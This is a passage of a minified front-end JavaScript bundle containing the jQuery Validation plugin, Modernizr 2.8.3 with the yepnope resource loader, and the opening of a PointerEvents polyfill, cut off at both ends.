e,t;return!r.settings.submitHandler||(r.submitButton&&(e=u("<input type='hidden'/>").attr("name",r.submitButton.name).val(u(r.submitButton).val()).appendTo(r.currentForm)),t=r.settings.submitHandler.call(r,r.currentForm,n),r.submitButton&&e.remove(),void 0!==t&&t)}return r.settings.debug&&n.preventDefault(),r.cancelSubmit?(r.cancelSubmit=!1,e()):r.form()?r.pendingRequest?!(r.formSubmitted=!0):e():(r.focusInvalid(),!1)}))),r;e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,t,n;return u(this[0]).is("form")?e=this.validate().form():(n=[],e=!0,t=u(this[0].form).validate(),this.each(function(){e=t.element(this)&&e,n=n.concat(t.errorList)}),t.errorList=n),e},rules:function(e,t){var n,r,i,o,s,a=this[0];if(e)switch(r=(n=u.data(a.form,"validator").settings).rules,i=u.validator.staticRules(a),e){case"add":u.extend(i,u.validator.normalizeRule(t)),delete i.messages,r[a.name]=i,t.messages&&(n.messages[a.name]=u.extend(n.messages[a.name],t.messages));break;case"remove":return t?(s={},u.each(t.split(/\s/),function(e,t){s[t]=i[t],delete i[t],"required"===t&&u(a).removeAttr("aria-required")}),s):(delete r[a.name],i)}return(e=u.validator.normalizeRules(u.extend({},u.validator.classRules(a),u.validator.attributeRules(a),u.validator.dataRules(a),u.validator.staticRules(a)),a)).required&&(o=e.required,delete e.required,e=u.extend({required:o},e),u(a).attr("aria-required","true")),e.remote&&(o=e.remote,delete e.remote,e=u.extend(e,{remote:o})),e}}),u.extend(u.expr[":"],{blank:function(e){return!u.trim(""+u(e).val())},filled:function(e){return!!u.trim(""+u(e).val())},unchecked:function(e){return!u(e).prop("checked")}}),u.validator=function(e,t){this.settings=u.extend(!0,{},u.validator.defaults,e),this.currentForm=t,this.init()},u.validator.format=function(n,e){return 1===arguments.length?function(){var e=u.makeArray(arguments);return e.unshift(n),u.validator.format.apply(this,e)}:((e=2<arguments.length&&e.constructor!==Array?u.makeArray(arguments).slice(1):e).constructor!==Array&&(e=[e]),u.each(e,function(e,t){n=n.replace(new RegExp("\\{"+e+"\\}","g"),function(){return t})}),n)},u.extend(u.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:u([]),errorLabelContainer:u([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){9===t.which&&""===this.elementValue(e)||-1!==u.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(e,t,n){("radio"===e.type?this.findByName(e.name):u(e)).addClass(t).removeClass(n)},unhighlight:function(e,t,n){("radio"===e.type?this.findByName(e.name):u(e)).removeClass(t).addClass(n)}},setDefaults:function(e){u.extend(u.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:u.validator.format("Please enter no more than {0} characters."),minlength:u.validator.format("Please enter at least {0} characters."),rangelength:u.validator.format("Please enter a value between {0} and {1} characters long."),range:u.validator.format("Please enter a value between {0} and {1}."),max:u.validator.format("Please enter a value less than or equal to {0}."),min:u.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=u(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||u(this.currentForm),this.containers=u(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n,r=this.groups={};function e(e){var t=u.data(this.form,"validator"),n="on"+e.type.replace(/^validate/,""),r=t.settings;r[n]&&!u(this).is(r.ignore)&&r[n].call(t,this,e)}u.each(this.settings.groups,function(n,e){"string"==typeof e&&(e=e.split(/\s/)),u.each(e,function(e,t){r[t]=n})}),n=this.settings.rules,u.each(n,function(e,t){n[e]=u.validator.normalizeRule(t)}),u(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",e).on("click.validate","select, option, [type='radio'], [type='checkbox']",e),this.settings.invalidHandler&&u(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),u(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),u.extend(this.submitted,this.errorMap),this.invalid=u.extend({},this.errorMap),this.valid()||u(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(e){var t=this.clean(e),n=this.validationTargetFor(t),r=!0;return void 0===(this.lastElement=n)?delete this.invalid[t.name]:(this.prepareElement(n),this.currentElements=u(n),(r=!1!==this.check(n))?delete this.invalid[n.name]:this.invalid[n.name]=!0),u(e).attr("aria-invalid",!r),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),r},showErrors:function(t){if(t){for(var e in u.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[e],element:this.findByName(e)[0]});this.successList=u.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){u.fn.resetForm&&u(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var e,t=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,"");else t.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{u(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===u.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var e=this,t={};return u(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in t||!e.objectLength(u(this).rules()))&&(t[this.name]=!0)})},clean:function(e){return u(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return u(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=u([]),this.toHide=u([]),this.currentElements=u([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(e){var t=u(e),n=e.type;return"radio"===n||"checkbox"===n?this.findByName(e.name).filter(":checked").val():"number"===n&&void 0!==e.validity?!e.validity.badInput&&t.val():"string"==typeof(n=t.val())?n.replace(/\r/g,""):n},check:function(t){t=this.validationTargetFor(this.clean(t));var e,n,r,i=u(t).rules(),o=u.map(i,function(e,t){return t}).length,s=!1,a=this.elementValue(t);for(n in i){r={method:n,parameters:i[n]};try{if("dependency-mismatch"===(e=u.validator.methods[n].call(this,a,t,r.parameters))&&1===o)s=!0;else{if(s=!1,"pending"===e)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!e)return this.formatAndAdd(t,r),!1}}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+r.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+r.method+"' method."),e}}if(!s)return this.objectLength(i)&&this.successList.push(t),!0},customDataMessage:function(e,t){return u(e).data("msg"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase())||u(e).data("msg")},customMessage:function(e,t){e=this.settings.messages[e];return e&&(e.constructor===String?e:e[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(e,t){return this.findDefined(this.customMessage(e.name,t),this.customDataMessage(e,t),!this.settings.ignoreTitle&&e.title||void 0,u.validator.messages[t],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,t){var n=this.defaultMessage(e,t.method),r=/\$?\{(\d+)\}/g;"function"==typeof n?n=n.call(this,t.parameters,e):r.test(n)&&(n=u.validator.format(n.replace(r,"{$1}"),t.parameters)),this.errorList.push({message:n,element:e,method:t.method}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(e){return e=this.settings.wrapper?e.add(e.parent(this.settings.wrapper)):e},defaultShowErrors:function(){for(var e,t,n=0;this.errorList[n];n++)t=this.errorList[n],this.settings.highlight&&this.settings.highlight.call(this,t.element,this.settings.errorClass,this.settings.validClass),this.showLabel(t.element,t.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(n=0;this.successList[n];n++)this.showLabel(this.successList[n]);if(this.settings.unhighlight)for(n=0,e=this.validElements();e[n];n++)this.settings.unhighlight.call(this,e[n],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return u(this.errorList).map(function(){return this.element})},showLabel:function(e,t){var n,r,i=this.errorsFor(e),o=this.idOrName(e),s=u(e).attr("aria-describedby");i.length?(i.removeClass(this.settings.validClass).addClass(this.settings.errorClass),i.html(t)):(r=i=u("<"+this.settings.errorElement+">").attr("id",o+"-error").addClass(this.settings.errorClass).html(t||""),this.settings.wrapper&&(r=i.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(r):this.settings.errorPlacement?this.settings.errorPlacement(r,u(e)):r.insertAfter(e),i.is("label")?i.attr("for",o):0===i.parents("label[for='"+o+"']").length&&(r=i.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),s?s.match(new RegExp("\\b"+r+"\\b"))||(s+=" "+r):s=r,u(e).attr("aria-describedby",s),n=this.groups[e.name])&&u.each(this.groups,function(e,t){t===n&&u("[name='"+e+"']",this.currentForm).attr("aria-describedby",i.attr("id"))})),!t&&this.settings.success&&(i.text(""),"string"==typeof this.settings.success?i.addClass(this.settings.success):this.settings.success(i,e)),this.toShow=this.toShow.add(i)},errorsFor:function(e){var t=this.idOrName(e),e=u(e).attr("aria-describedby"),t="label[for='"+t+"'], label[for='"+t+"'] *";return e&&(t=t+", #"+e.replace(/\s+/g,", #")),this.errors().filter(t)},idOrName:function(e){return this.groups[e.name]||!this.checkable(e)&&e.id||e.name},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),u(e).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return u(this.currentForm).find("[name='"+e+"']")},getLength:function(e,t){switch(t.nodeName.toLowerCase()){case"select":return u("option:selected",t).length;case"input":if(this.checkable(t))return this.findByName(t.name).filter(":checked").length}return e.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(e,t){return!!u(e,t.form).length},function:function(e,t){return e(t)}},optional:function(e){var t=this.elementValue(e);return!u.validator.methods.required.call(this,t,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(e,t){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(u(this.currentForm).submit(),this.formSubmitted=!1):!t&&0===this.pendingRequest&&this.formSubmitted&&(u(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return u.data(e,"previousValue")||u.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})},destroy:function(){this.resetForm(),u(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,t){e.constructor===String?this.classRuleSettings[e]=t:u.extend(this.classRuleSettings,e)},classRules:function(e){var t={},e=u(e).attr("class");return e&&u.each(e.split(" "),function(){this in u.validator.classRuleSettings&&u.extend(t,u.validator.classRuleSettings[this])}),t},normalizeAttributeRule:function(e,t,n,r){(r=/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(r=Number(r),isNaN(r))?void 0:r)||0===r?e[n]=r:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(e){var t,n,r={},i=u(e),o=e.getAttribute("type");for(t in u.validator.methods)n="required"===t?!!(n=""===(n=e.getAttribute(t))?!0:n):i.attr(t),this.normalizeAttributeRule(r,o,t,n);return r.maxlength&&/-1|2147483647|524288/.test(r.maxlength)&&delete r.maxlength,r},dataRules:function(e){var t,n,r={},i=u(e),o=e.getAttribute("type");for(t in u.validator.methods)n=i.data("rule"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase()),this.normalizeAttributeRule(r,o,t,n);return r},staticRules:function(e){var t={},n=u.data(e.form,"validator");return t=n.settings.rules?u.validator.normalizeRule(n.settings.rules[e.name])||{}:t},normalizeRules:function(r,i){return u.each(r,function(e,t){if(!1===t)delete r[e];else if(t.param||t.depends){var n=!0;switch(typeof t.depends){case"string":n=!!u(t.depends,i.form).length;break;case"function":n=t.depends.call(i,i)}n?r[e]=void 0===t.param||t.param:delete r[e]}}),u.each(r,function(e,t){r[e]=u.isFunction(t)?t(i):t}),u.each(["minlength","maxlength"],function(){r[this]&&(r[this]=Number(r[this]))}),u.each(["rangelength","range"],function(){var e;r[this]&&(u.isArray(r[this])?r[this]=[Number(r[this][0]),Number(r[this][1])]:"string"==typeof r[this]&&(e=r[this].replace(/[\[\]]/g,"").split(/[\s,]+/),r[this]=[Number(e[0]),Number(e[1])]))}),u.validator.autoCreateRanges&&(null!=r.min&&null!=r.max&&(r.range=[r.min,r.max],delete r.min,delete r.max),null!=r.minlength)&&null!=r.maxlength&&(r.rangelength=[r.minlength,r.maxlength],delete r.minlength,delete r.maxlength),r},normalizeRule:function(e){var t;return"string"==typeof e&&(t={},u.each(e.split(/\s/),function(){t[this]=!0}),e=t),e},addMethod:function(e,t,n){u.validator.methods[e]=t,u.validator.messages[e]=void 0!==n?n:u.validator.messages[e],t.length<3&&u.validator.addClassRules(e,u.validator.normalizeRule(e))},methods:{required:function(e,t,n){return this.depend(n,t)?"select"===t.nodeName.toLowerCase()?(n=u(t).val())&&0<n.length:this.checkable(t)?0<this.getLength(e,t):0<e.length:"dependency-mismatch"},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,r,i=0,o=0,s=!1;if((e=e.replace(/\D/g,"")).length<13||19<e.length)return!1;for(n=e.length-1;0<=n;n--)r=e.charAt(n),o=parseInt(r,10),s&&9<(o*=2)&&(o-=9),i+=o,s=!s;return i%10==0},minlength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||n<=e},maxlength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e<=n},rangelength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e>=n[0]&&e<=n[1]},min:function(e,t,n){return this.optional(t)||n<=e},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(e,t,n){n=u(n);return this.settings.onfocusout&&n.off(".validate-equalTo").on("blur.validate-equalTo",function(){u(t).valid()}),e===n.val()},remote:function(r,i,e){var o,s,t;return this.optional(i)?"dependency-mismatch":(o=this.previousValue(i),this.settings.messages[i.name]||(this.settings.messages[i.name]={}),o.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=o.message,e="string"==typeof e?{url:e}:e,o.old===r?o.valid:(o.old=r,(s=this).startRequest(i),(t={})[i.name]=r,u.ajax(u.extend(!0,{mode:"abort",port:"validate"+i.name,dataType:"json",data:t,context:s.currentForm,success:function(e){var t,n=!0===e||"true"===e;s.settings.messages[i.name].remote=o.originalMessage,n?(t=s.formSubmitted,s.prepareElement(i),s.formSubmitted=t,s.successList.push(i),delete s.invalid[i.name],s.showErrors()):(t={},e=e||s.defaultMessage(i,"remote"),t[i.name]=o.message=u.isFunction(e)?e(r):e,s.invalid[i.name]=!0,s.showErrors(t)),o.valid=n,s.stopRequest(i,n)}},e)),"pending"))}}});var r,i={};u.ajaxPrefilter?u.ajaxPrefilter(function(e,t,n){var r=e.port;"abort"===e.mode&&(i[r]&&i[r].abort(),i[r]=n)}):(r=u.ajax,u.ajax=function(e){var t=("mode"in e?e:u.ajaxSettings).mode,n=("port"in e?e:u.ajaxSettings).port;return"abort"===t?(i[n]&&i[n].abort(),i[n]=r.apply(this,arguments),i[n]):r.apply(this,arguments)})}),window.Modernizr=function(r,l,f){function t(e){u.cssText=e}function h(e,t){return typeof e===t}function i(e,t){return!!~(""+e).indexOf(t)}function d(e,t){for(var n in e){n=e[n];if(!i(n,"-")&&u[n]!==f)return"pfx"!=t||n}return!1}function o(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+v.join(r+" ")+r).split(" ");if(h(t,"string")||void 0===t)return d(i,t);var o,s=(e+" "+y.join(r+" ")+r).split(" "),a=t,u=n;for(o in s){var c=a[s[o]];if(c!==f)return!1===u?s[o]:h(c,"function")?c.bind(u||a):c}return!1}function s(e,t,n,r){var i,o,s,a=l.createElement("div"),u=l.body,c=u||l.createElement("body");if(parseInt(n,10))for(;n--;)(o=l.createElement("div")).id=r?r[n]:m+(n+1),a.appendChild(o);return i=["&#173;",'<style id="s',m,'">',e,"</style>"].join(""),a.id=m,(u?a:c).innerHTML+=i,c.appendChild(a),u||(c.style.background="",c.style.overflow="hidden",s=p.style.overflow,p.style.overflow="hidden",p.appendChild(c)),i=t(a,e),u?a.parentNode.removeChild(a):(c.parentNode.removeChild(c),p.style.overflow=s),!!i}var e,n,a={},p=l.documentElement,m="modernizr",u=l.createElement(m).style,c=" -webkit- -moz- -o- -ms- ".split(" "),g="Webkit Moz O ms",v=g.split(" "),y=g.toLowerCase().split(" "),$="http://www.w3.org/2000/svg",b={},w=[],x=w.slice,E={}.hasOwnProperty,S=void 0!==E&&void 0!==E.call?function(e,t){return E.call(e,t)}:function(e,t){return t in e&&void 0===e.constructor.prototype[t]};for(n in Function.prototype.bind||(Function.prototype.bind=function(n){var r=this;if("function"!=typeof r)throw new TypeError;var i=x.call(arguments,1),o=function(){var e,t;return this instanceof o?((e=function(){}).prototype=r.prototype,e=new e,t=r.apply(e,i.concat(x.call(arguments))),Object(t)===t?t:e):r.apply(n,i.concat(x.call(arguments)))};return o}),b.geolocation=function(){return"geolocation"in navigator},b.rgba=function(){return t("background-color:rgba(150,255,150,.5)"),i(u.backgroundColor,"rgba")},b.backgroundsize=function(){return o("backgroundSize")},b.opacity=function(){return t(c.join("opacity:.55;")+""),/^0.55$/.test(u.opacity)},b.cssanimations=function(){return o("animationName")},b.cssgradients=function(){var e="background-image:";return t((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+c.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),i(u.backgroundImage,"gradient")},b.csstransforms=function(){return!!o("transform")},b.csstransitions=function(){return o("transition")},b.svg=function(){return!!l.createElementNS&&!!l.createElementNS($,"svg").createSVGRect},b)S(b,n)&&(e=n.toLowerCase(),a[e]=b[n](),w.push((a[e]?"":"no-")+e));return a.addTest=function(e,t){if("object"==typeof e)for(var n in e)S(e,n)&&a.addTest(n,e[n]);else{if(e=e.toLowerCase(),a[e]!==f)return a;t="function"==typeof t?t():t,p.className+=" "+(t?"":"no-")+e,a[e]=t}return a},t(""),0,a._version="2.8.3",a._prefixes=c,a._domPrefixes=y,a._cssomPrefixes=v,a.mq=function(e){var t,n=r.matchMedia||r.msMatchMedia;return n?n(e)&&n(e).matches||!1:(s("@media "+e+" { #"+m+" { position: absolute; } }",function(e){t="absolute"==(r.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),t)},a.testProp=function(e){return d([e])},a.testAllProps=o,a.testStyles=s,a.prefixed=function(e,t,n){return t?o(e,t,n):o(e,"pfx")},p.className=p.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+w.join(" ")),a}(this,this.document),function(e,d){function f(e){return"[object Function]"==i.call(e)}function p(e){return"string"==typeof e}function h(){}function m(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function g(){var e=$.shift();b=1,e?e.t?v(function(){("c"==e.t?T.injectCss:T.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),g()):b=0}function t(e,t,n,r,i){return b=0,t=t||"j",p(e)?(s="c"==t?S:E,a=e,t=t,u=this.i++,n=n,r=r,i=(i=i)||T.errorTimeout,c=d.createElement(s),f=l=0,h={t:t,s:a,e:n,a:r,x:i},1===C[a]&&(f=1,C[a]=[]),"object"==s?c.data=a:(c.src=a,c.type=s),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){o.call(this,f)},$.splice(u,0,h),"img"!=s&&(f||2===C[a]?(x.insertBefore(c,w?null:y),v(o,i)):C[a].push(c))):($.splice(this.i++,0,e),1==$.length&&g()),this;function o(e){if(!l&&m(c.readyState)&&(h.r=l=1,b||g(),c.onload=c.onreadystatechange=null,e))for(var t in"img"!=s&&v(function(){x.removeChild(c)},50),C[a])C[a].hasOwnProperty(t)&&C[a][t].onload()}var s,a,u,c,l,f,h}function a(){var e=T;return e.loader={load:t,i:0},e}var n,r=d.documentElement,v=e.setTimeout,y=d.getElementsByTagName("script")[0],i={}.toString,$=[],b=0,o="MozAppearance"in r.style,w=o&&!!d.createRange().compareNode,x=w?r:y.parentNode,r=e.opera&&"[object Opera]"==i.call(e.opera),r=!!d.attachEvent&&!r,E=o?"object":r?"script":"img",S=r?"script":E,s=Array.isArray||function(e){return"[object Array]"==i.call(e)},u=[],C={},c={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}},T=function(e){function l(e,t,n,r,i){var o=function(e){for(var t,n,e=e.split("!"),r=u.length,i=e.pop(),o=e.length,i={url:i,origUrl:i,prefixes:e},s=0;s<o;s++)n=e[s].split("="),(t=c[n.shift()])&&(i=t(i,n));for(s=0;s<r;s++)i=u[s](i);return i}(e),s=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(t=t&&(f(t)?t:t[e]||t[r]||t[e.split("/").pop().split("?")[0]]),o.instead?o.instead(e,t,n,r,i):(C[o.url]?o.noexec=!0:C[o.url]=1,n.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":void 0,o.noexec,o.attrs,o.timeout),(f(t)||f(s))&&n.load(function(){a(),t&&t(o.origUrl,i,r),s&&s(o.origUrl,i,r),C[o.url]=2})))}function t(e,t){function n(n,e){if(n){if(p(n))l(n,a=e?a:function(){var e=[].slice.call(arguments);u.apply(this,e),c()},t,0,o);else if(Object(n)===n)for(i in r=function(){var e,t=0;for(e in n)n.hasOwnProperty(e)&&t++;return t}(),n)n.hasOwnProperty(i)&&(e||--r||(f(a)?a=function(){var e=[].slice.call(arguments);u.apply(this,e),c()}:a[i]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),c()}}(u[i])),l(n[i],a,t,i,o))}else e||c()}var r,i,o=!!e.test,s=e.load||e.both,a=e.callback||h,u=a,c=e.complete||h;n(o?e.yep:e.nope,!!s),s&&n(s)}var n,r,i=this.yepnope.loader;if(p(e))l(e,0,i,0);else if(s(e))for(n=0;n<e.length;n++)p(r=e[n])?l(r,0,i,0):s(r)?T(r):Object(r)===r&&t(r,i);else Object(e)===e&&t(e,i)};T.addPrefix=function(e,t){c[e]=t},T.addFilter=function(e){u.push(e)},T.errorTimeout=1e4,null==d.readyState&&d.addEventListener&&(d.readyState="loading",d.addEventListener("DOMContentLoaded",n=function(){d.removeEventListener("DOMContentLoaded",n,0),d.readyState="complete"},0)),e.yepnope=a(),e.yepnope.executeStack=g,e.yepnope.injectJs=function(e,t,n,r,i,o){var s,a,u=d.createElement("script"),r=r||T.errorTimeout;for(a in u.src=e,n)u.setAttribute(a,n[a]);t=o?g:t||h,u.onreadystatechange=u.onload=function(){!s&&m(u.readyState)&&(s=1,t(),u.onload=u.onreadystatechange=null)},v(function(){s||t(s=1)},r),i?u.onload():y.parentNode.insertBefore(u,y)},e.yepnope.injectCss=function(e,t,n,r,i,o){var s,t=o?g:t||h;for(s in(r=d.createElement("link")).href=e,r.rel="stylesheet",r.type="text/css",n)r.setAttribute(s,n[s]);i||(y.parentNode.insertBefore(r,y),v(t,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.testStyles("#modernizr{background-size:cover}",function(e){e=window.getComputedStyle?window.getComputedStyle(e,null):e.currentStyle;Modernizr.addTest("bgsizecover","cover"==e.backgroundSize)}),Modernizr.addTest("csscalc",function(){var e=document.createElement("div");return e.style.cssText="width:"+Modernizr._prefixes.join("calc(10px);width:"),!!e.style.length}),Modernizr.addTest("lastchild",function(){return Modernizr.testStyles("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",function(e){return e.lastChild.offsetWidth>e.firstChild.offsetWidth},2)}),Modernizr.addTest("cssremunit",function(){var e=document.createElement("div");try{e.style.fontSize="3rem"}catch(e){}return/rem/.test(e.style.fontSize)}),Modernizr.addTest("pointerevents",function(){var e=document.createElement("x"),t=document.documentElement,n=window.getComputedStyle;return"pointerEvents"in e.style&&(e.style.pointerEvents="auto",e.style.pointerEvents="x",t.appendChild(e),n=n&&"auto"===n(e,"").pointerEvents,t.removeChild(e),!!n)}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,function(){"use strict";var o=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(e,t){t=t||Object.create(null);var n=document.createEvent("Event");n.initEvent(e,t.bubbles||!1,t.cancelable||!1);for(var r,i=2;i<o.length;i++)n[r=o[i]]=t[r]||s[i];return n.buttons=t.buttons||0,e=0,e=t.pressure||(n.buttons?.5:0),n.x=n.clientX,n.y=n.clientY,n.pointerId=t.pointerId||0,n.width=t.width||0,n.height=t.height||0,n.pressure=e,n.tiltX=t.tiltX||0,n.tiltY=t.tiltY||0,n.pointerType=t.pointerType||"",n.hwTimestamp=t.hwTimestamp||0,n.isPrimary=t.isPrimary||!1,n};function e(){this.array=[],this.size=0}var 